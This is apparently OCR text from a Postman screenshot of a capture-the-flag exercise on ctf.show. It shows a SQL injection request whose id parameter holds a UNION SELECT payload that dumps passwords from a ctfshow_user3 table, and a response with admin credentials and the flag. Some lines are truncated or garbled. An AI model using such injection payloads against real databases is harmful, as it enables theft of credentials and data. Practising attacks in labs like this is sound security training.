 PI Network
Search Postman
Invite
Upgrade
Import
Overview
New Collection
GET http://2802e9de-cbbf-
No Environment
HTTP http://2802e9de-cbbf-4c41-8bf5-ef3a4b6d744f.challenge.ctf.show/api/v3.php?id=1' union select 1,2, group_concat(password) f g' -- -
Save
ziye的屏幕共享
GET
http://2802e9de-cbbf-4c41-8bf5-ef3a4b6d744f.challenge.ctf.show/api/v3.php?id=1' union select 1,2, group_concat ername='flag' -- -
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings
Cookies
Query Params
Key Value Description Bulk Edit
id 1' union select 1,2, group_concat(password) from ctfshow_user3 where userna...
page 1
limit 10
Key Value Description
Body Cookies Headers (7) Test Results
Status: 200 OK Time: 274 ms Size: 425 B Save as example
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"admin","password":"admin"},{"id":"1","username":"2","password":"ctfshow{ace7521d-6766-49b3-ac73-4bbadbc5eb63}
"}]}